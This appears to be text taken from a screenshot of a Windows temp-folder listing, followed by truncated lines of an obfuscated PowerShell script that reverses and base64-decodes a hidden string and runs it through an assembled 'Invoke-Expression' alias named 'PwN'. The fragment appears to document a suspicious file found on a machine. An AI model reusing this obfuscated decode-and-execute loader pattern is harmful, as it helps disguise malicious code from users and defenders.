 c6077620-d148-4afd-96c1-02ebe710288c.... 0 (0 KB) Regular File 07-02-2025 10:13:29
cv_debug.log 1,182 (2 KB) Regular File 08-02-2025 08:36:18
dfbe79af-9cf4-4c83-90a9-366d4ea7bded.... 0 (0 KB) Regular File 08-02-2025 08:36:17
DO1564.tmp 176,160,768 (17... Regular File 06-02-2025 22:21:53
fbb1f857-574f-41f1-8268-c9326dfcdec7.t... 0 (0 KB) Regular File 08-02-2025 08:34:42
msedge_installer.log 8,530 (9 KB) Regular File 06-02-2025 22:27:41
temp0001.ps1 2,011 (2 KB) Regular File 07-02-2025 10:13:37
wct35E0.tmp 64,854 (64 KB) Regular File 17-09-2022 00:05:25
wct4205.tmp 91,259 (90 KB) Regular File 06-02-2025 20:10:21
wct6382.tmp 91,292 (90 KB) Regular File 07-02-2025 19:30:37
wct7431.tmp 64,854 (64 KB) Regular File 17-09-2022 00:05:25
wct7715.tmp 64,854 (64 KB) Regular File 17-09-2022 00:05:25
wct8373.tmp 91,259 (90 KB) Regular File 06-02-2025 20:10:21
$wy7qIGPnm36HpvjrL2TMUaRbz = "K0QZjJ3bG1CIlxWaGRXdw5WakASblRXStUmdv1WZSpQDK0QKoU2cvx2Qu0WYlJHd
$9U5RgiwHSYtbsoLuD3Vf6 = $wy7qIGPnm36HpvjrL2TMUaRbz.ToCharArray() ; [array]::Reverse($9U5RgiwH
$FHG7xpKlVqaDNgu1c2Utw = [systeM.tEXT.ENCODIng]::uTf8.geTStRInG([sYsTeM.CoNVeRt]::FROMBase64St
$9ozWfHXdm8eIBYru = "InV"+"okE"+"-ex"+"prE"+"SsI"+"ON" ; new-aliaS -Name PwN -ValUe $9ozWfHXdm